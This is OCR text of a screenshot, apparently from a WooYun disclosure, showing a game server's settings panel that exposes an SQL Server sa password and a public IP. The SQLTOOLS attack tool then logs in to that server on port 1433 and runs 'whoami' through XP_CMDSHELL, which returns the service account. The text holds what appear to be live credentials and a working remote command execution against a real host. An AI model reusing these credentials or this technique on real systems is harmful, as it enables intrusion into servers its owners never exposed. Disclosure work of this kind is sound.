 s2.app1104922445.qqopenapp.com
支付连接
http://www.qq.com
游戏支付路径
http://www.qq.com
游戏IP
119.29.76.94
游戏端口
20001
策略端口
20002
所属大区ID
1001
数据库连接字符串
server=127.0.0.1;database=hdsg_server_1;uid=sa;pwd=Tk4ccs##2015;
确认 取消
SQLTOOLS 深度命令集成版 2009.8.21最后修订 by: 深度撞击
SQL连接
IP地址 119.29.76.94 端口 1433 用户名 sa 密码 Tk4ccs##2015 数据库名 master 连接
上传步骤
本地文件 打开 远程路径 C:\ 上传
SHELL
DOS 命令 SQL 命令 文件管理 DIYSHELL 安装
命令 : whoami Exec Command
XP_CMDSHELL OASHEL JOBSHELL DIYSHELL SESHELL c:\winnt\system32\ias\ias.mdb TempFile c:\T3tmp.log
恢复
DLL路径 xplog70.dll DLL路径 odsole70.dll DLL路径 xpstar.dll 全部恢复
nt service\mssqlserver
DOS Command Exec Done! Ver1.0
www.wooyun.org